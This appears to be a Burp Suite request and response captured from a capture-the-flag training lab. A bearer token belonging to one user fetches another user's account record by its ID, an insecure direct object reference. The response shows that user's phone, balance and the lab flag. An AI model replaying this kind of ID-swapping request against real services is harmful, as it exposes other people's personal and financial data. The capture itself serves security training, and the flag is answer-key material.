 Request
Pretty Raw Hex
\n
1 GET /api/auth/user/d1bd41b1-b998-4a2c-b86c-3f40b1900d5e HTTP/1.1
2 Host: bug-bank.cyber-ed.space:8000
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTk5NDk5NzksIm5iZiI6MTcxOTk0OTk3OSwiZXhwIjoxNzI
wMTY1OTc5LCJzdWIiOiJiODhiMDAxMi03ZjAzLTQxZTUtYmQ5YS1iMzliYjFjMDljZmEiLCJ1c2VyIjp7ImZpcnN0X25hbWU
iOiJkZXZidWciLCJsYXN0X25hbWUiOiJkZXZidWciLCJ1c2VybmFtZSI6ImRldmJ1ZyIsInBob25lIjoiKzEwMDAxMTEyMjI
iLCJiYWxhbmNlIjoxMDAwLCJ1aWQiOiJiODhiMDAxMi03ZjAzLTQxZTUtYmQ5YS1iMzliYjFjMDljZmEifSwic2NvcGVzIjp
bIm1lIiwic2VuZCJdfQ.Untiso8WxaON1DCK5_Xj2dNwMCgUEU9a0JxDW_uCYA0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://bug-bank.cyber-ed.space
8 Referer: http://bug-bank.cyber-ed.space/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Tue, 02 Jul 2024 20:42:05 GMT
3 server: uvicorn
4 content-length: 207
5 content-type: application/json
6 access-control-allow-origin: *
7 access-control-allow-credentials: true
8 connection: close
9
10 {
"first_name":"Elliot",
"last_name":"Anderson",
"username":"mrrobot",
"phone":"+13371337133",
"balance":82196,
"uid":"d1bd41b1-b998-4a2c-b86c-3f40b1900d5e",
"code_word":"cybered{df87230e0b1e2fdeafa3548b9b109a53}"
}